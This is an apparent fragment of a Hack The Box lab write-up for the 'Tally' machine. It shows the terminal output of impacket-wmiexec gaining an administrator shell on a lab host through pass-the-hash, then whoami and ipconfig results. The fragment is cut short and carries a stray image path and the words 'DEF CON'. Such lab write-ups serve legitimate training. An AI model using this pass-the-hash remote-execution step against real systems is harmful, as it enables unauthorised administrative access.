 ❯ impacket-wmiexec administrator@10.129.1.183 -hashes :
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
tally\administrator
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::ef
IPv6 Address. . . . . . . . . . . : dead:beef::b459:6051:9423:39bb
Link-local IPv6 Address . . . . . : fe80::b459:6051:9423:39bb%4
IPv4 Address. . . . . . . . . . . : 10.129.1.183
Subnet Mask . . . . . . . . . . . : 255.255.0.0
DEF CON